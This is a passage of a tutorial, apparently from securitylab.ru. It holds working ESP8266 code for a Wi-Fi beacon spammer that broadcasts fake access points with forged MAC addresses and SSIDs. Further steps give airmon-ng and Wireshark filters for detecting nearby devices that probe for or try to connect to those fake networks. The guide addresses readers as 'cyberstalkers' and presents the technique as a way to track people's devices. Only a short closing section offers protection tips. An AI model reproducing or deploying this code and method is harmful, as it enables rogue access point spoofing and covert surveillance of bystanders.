if (channelIndex > sizeof(channels)) channelIndex = 0;

if (ch != wifi_channel && ch >= 1 && ch <= 14) {
wifi_channel = ch;
wifi_set_channel(wifi_channel);
}
}
}

// generates random MAC
void randomMac() {
for (int i = 0; i < 6; i++)
macAddr [i] = random (256);
}

void setup() {
// create empty SSID
for (int i = 0; i < 32; i++)
emptySSID[i] = ' ';

// for random generator
randomSeed(os_random());

// set packetSize
packetSize = sizeof(beaconPacket);
if (wpa2) {
beaconPacket[34] = 0x31;
} else {
beaconPacket[34] = 0x21;
packetSize -= 26;
}

// generate random mac address
randomMac();

// start serial
Serial.begin(115200);
Serial.println();

// get time
currentTime = millis();

// start WiFi
WiFi.mode(WIFI_OFF);
wifi_set_opmode(STATION_MODE);

// set channel
wifi_set_channel(channels[0]);

// print out saved SSIDs
Serial.println("SSIDs:");
int i = 0;
int len = sizeof(ssids);
while(i < len){
Serial.print((char)pgm_read_byte(ssids + i));
i ++;
}

Serial.println();
Serial.println("Started \\o/");
Serial.println();
}

void loop() {
currentTime = millis();

// send out SSIDs
if (currentTime - attackTime > 100) {
attackTime = currentTime;

// temp variables
int i = 0;
int j = 0;
int ssidNum = 1;
char tmp;
int ssidsLen = strlen_P(ssids);
bool sent = false;

// go to next channel
nextChannel();

while (i < ssidsLen) {
// read out next SSID
j = 0;
do {
tmp = pgm_read_byte(ssids + i + j);
j++;
} while (tmp != '\n' && j <= 32 && i + j < ssidsLen);

uint8_t ssidLen = j - 1;

// set MAC address
macAddr [5] = ssidNum;
ssidNum ++;

// write MAC address into beacon frame
memcpy(&beaconPacket[10], macAddr, 6);
memcpy(&beaconPacket[16], macAddr, 6);

// reset SSID
memcpy(&beaconPacket[38], emptySSID, 32);

// write new SSID into beacon frame
memcpy_P(&beaconPacket[38], &ssids[i], ssidLen);

// set channel for beacon frame
beaconPacket[82] = wifi_channel;

// send packet
if(appendSpaces){
for(int k=0;k<3;k++){
packetCounter += wifi_send_pkt_freedom(beaconPacket, packetSize, 0) == 0;
delay(1);
}
}

// remove spaces
else {

uint16_t tmpPacketSize = (packetSize - 32) + ssidLen; // calc size
uint8_t* tmpPacket = new uint8_t[tmpPacketSize]; // create packet buffer
memcpy(&tmpPacket[0], &beaconPacket[0], 38 + ssidLen); // copy first half of packet into buffer
tmpPacket[37] = ssidLen; // update SSID length byte
memcpy(&tmpPacket[38 + ssidLen], &beaconPacket[70], wpa2 ? 39 : 13); // copy second half of packet into buffer

// send packet
for(int k=0;k<3;k++){
packetCounter += wifi_send_pkt_freedom(tmpPacket, tmpPacketSize, 0) == 0;
delay(1);
}

delete tmpPacket; // free memory of allocated buffer
}

i += j;
}
}

// show packet-rate each second
if (currentTime - packetRateTime > 1000) {
packetRateTime = currentTime;
Serial.print("Packets/s: ");
Serial.println(packetCounter);
packetCounter = 0;
}
}
Step 7: configuring Wireshark
Now you need to open and configure Wireshark in order to see the reaction of devices to the created fake networks. Earlier in the script, I indicated the first channel, and, accordingly, in Wireshark, you need to monitor traffic on the same channel.
If you are running Kali Linux, select the network adapter you will be using from the available network interfaces displayed after running ifconfig.
Next, run the following command to switch the network adapter to monitor mode and set channel 1. Your interface should be named something like wlan0 or wlan1. If in your case the name is different, modify the command below.
Code:
sudo airmon-ng start wlan0 1Now that the adapter is listening on channel 1, open Wireshark and select the network adapter you just switched to monitor mode and enable packet capture.
If you're having trouble with Wireshark, try this tutorial.
Step 8: Find Proof and Authentication Requests
It is quite obvious that a huge amount of data is transmitted over radio channels and we need to set up filters. First, we will use an on-screen filter so that unnecessary information is not displayed. Your screen should now display a huge amount of information from various devices, including local network traffic.
Let's try to filter out test requests to fake networks that we created, or authentication attempts. These queries can be found using the filters shown below.
To find sample answers, let's use the following filter, which you need to enter in the box at the top of the Wireshark interface:
Code:
wlan.fc.type_subtype == 0x000bDevices trying to connect to nearby networks will be displayed:

Figure 8: Devices trying to connect to spoofed networks
Next, we will use the following filter to search for test queries:
Code:
wlan.fc.type_subtype == 0x0004
Figure 9: Screen Filter for Finding Probe Queries
The picture above shows nearby devices trying to connect to specific networks. Here we also see additional information, including the name of the network. The word broadcast means that the message is sent to everyone indiscriminately. Here you can see that many requests are sent to fake networks.
Step 9: Filter the search by the first 3 octets of the MAC address
The best way to view and analyze the incoming and outgoing traffic from our device is to filter by the transmitter address and destination address fields. To view the packets sent from the Beacon Spammer, we will filter by the sender address ...
Please note that the first three octets of the MAC address in the sent packets do not change. Using this observation, create the following filter, which will only show frames that are sent to the Beacon Spammer:
Code:
wlan.da[0:3] == xx:xx:xxThis filter will display all devices that are trying to connect to the rogue AP group.

Figure 10: List of devices trying to connect to spoofed networks
The possibilities of this technique are far from being exhausted by the examples shown. For example, you can filter information for a specific device. Use your imagination.
How to protect yourself from surveillance
The easiest way to protect yourself is to turn off Wi-Fi on your device. However, even so, the device, using AGPS and GPS, may try to search for nearby networks to determine your location. You can take a more radical route and turn off high-precision GPS or switch your phone to airplane mode if you want to completely turn off Wi-Fi data leaks.
Another important and practical method of protection against this kind of attacks is to delete open networks stored on the device. The auto-connect feature can be useful, especially when you do not need to constantly enter a password, but when it comes to free access, an attacker can easily find a list of networks to which your device was connected. This method does not affect the connection to networks using WPA2 and, accordingly, deleting the list will prevent connecting to spoofed access points.
Hope you cyberstalkers enjoyed this guide, which was all about uncovering and tracking Wi-Fi devices. That's all.
securitylab.ru